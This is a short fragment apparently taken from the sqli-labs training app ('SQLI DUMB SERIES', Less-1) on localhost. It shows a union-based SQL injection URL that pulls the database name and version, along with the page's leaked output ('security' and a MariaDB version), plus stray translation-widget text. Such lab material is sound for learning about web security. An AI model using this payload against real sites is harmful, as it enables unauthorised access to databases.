 127.0.0.1:8080/Less-1/?id=-1%27%20union%20select%201,database(),version()%20--+
英语
Google Transla
Welcome Dhakkan
Your Login name:security
Your Password:10.11.19-MariaDB-ubu2204
SQLI DUMB SERIES-